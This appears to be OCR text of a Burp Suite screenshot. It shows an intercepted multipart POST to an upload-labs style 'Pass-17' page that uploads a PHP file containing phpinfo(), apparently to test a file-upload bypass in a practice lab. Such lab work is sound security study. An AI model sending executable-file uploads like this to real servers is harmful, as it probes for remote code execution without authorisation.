 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.1.1 - Temporary Project
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://42.192.145.157:8080
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /Pass-17/index.php?action=show_code HTTP/1.1
2 Host: 42.192.145.157:8080
3 Content-Length: 324
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://42.192.145.157:8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary1ftyCKQxgBrBVAYR
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://42.192.145.157:8080/Pass-17/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary1ftyCKQxgBrBVAYR
16 Content-Disposition: form-data; name="upload_file"; filename="index.php"
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22 ------WebKitFormBoundary1ftyCKQxgBrBVAYR
23 Content-Disposition: form-data; name="submit"
24
25 □□□
26 ------WebKitFormBoundary1ftyCKQxgBrBVAYR--
27
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 0
Request Headers 12
? Search... 0 matches